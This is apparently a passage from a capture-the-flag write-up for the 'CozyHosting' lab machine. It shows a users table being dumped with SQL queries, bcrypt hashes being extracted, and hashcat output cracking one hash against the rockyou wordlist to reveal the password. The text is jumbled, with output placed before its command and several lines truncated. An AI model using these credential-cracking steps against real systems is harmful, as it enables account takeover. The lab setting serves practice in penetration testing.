 Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 68 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib...kVO8dm
Time.Started.....: Sun Oct  8 15:35:06 2023 (12 secs)
Time.Estimated...: Sun Oct  8 15:35:18 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      247 H/s (3.66ms) @ Accel:2 Loops:32 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2816/14344385 (0.02%)
Rejected.........: 0/2816 (0.00%)
Restore.Point....: 2784/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidates.#1....: meagan -> medicina
Started: Sun Oct  8 15:34:31 2023
Stopped: Sun Oct  8 15:35:20 2023
select * from users
select * from users
select * from users;
select * from users;
ERROR:  syntax error at or near "SELECT"
LINE 3: SELECT * FROM users
^
SELECT * FROM users;
SELECT * FROM users;
WARNING: terminal is not fully functional
Press RETURN to continue
name | password
kanderson |
admin |
(2 rows)
(END)
After surfing the database for sometime, found these pas
Username Hash
kanderson $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWl
admin $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uq
@parrot]-[~/Desktop/CozyHosting]
$echo "$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqq
@parrot]-[~/Desktop/CozyHosting]
$
[✗] @parrot]-[~/Desktop/CozyHo
$hashcat -a 0 -m 3200 hash.txt /usr/share
hashcat (v6.1.1) starting